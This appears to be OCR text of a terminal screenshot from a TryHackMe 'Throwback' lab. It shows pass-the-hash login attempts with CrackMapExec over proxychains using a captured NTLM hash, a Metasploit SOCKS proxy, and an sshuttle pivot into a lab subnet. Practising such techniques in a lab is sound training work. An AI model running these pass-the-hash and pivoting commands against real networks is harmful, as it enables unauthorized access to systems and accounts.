 john@xps15: /opt/terminator
En
1:51 AM
john@xps15: ~ 90x23
SMB 10.200.24.219 445 THROWBACK-PROD [+] THROWBACK\BlaireJ c374ecb7c2ccac1d
f3a82bce4f80bb5b (Pwn3d!)
john@xps15:~$ proxychains /opt/CrackMapExec/cme smb 10.200.24.0/24 -u BlaireJ -d THROWBAC
K -H c374ecb7c2ccac1df3a82bce4f80bb5b
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.10:445 <--socket error or
timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.4:445 <--socket error or t
imeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.5:445 <--socket error or t
imeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.3:445 <--socket error or t
imeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.2:445 <--socket error or t
imeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.1:445 <--socket error or t
imeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.0:445 <--socket error or t
imeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.6:445 ^C^C^C^C^C^C^C^C^C
john@xps15: ~ 49x19
-
SRVHOST 0.0.0.0 yes The addres
s to listen on
SRVPORT 1080 yes The port t
o listen on.
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS4a proxy
msf6 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf6 auxiliary(server/socks4a) >
john@xps15: ~/ctf/thm/throwback/hosts/fw 91x8
john@xps15:~/ctf/thm/throwback/hosts/fw$ sshuttle -r john@10.200.24.138 10.200.24.0/24 --s
sh-cmd "ssh -i id_rsa"
-c:3: DeprecationWarning: the imp module is deprecated in favour of import
le's documentation for alternative uses
client: Connected.
^Cclient:
client: Keyboard interrupt: exiting.
john@xps15:~/ctf/thm/throwback/hosts/fw$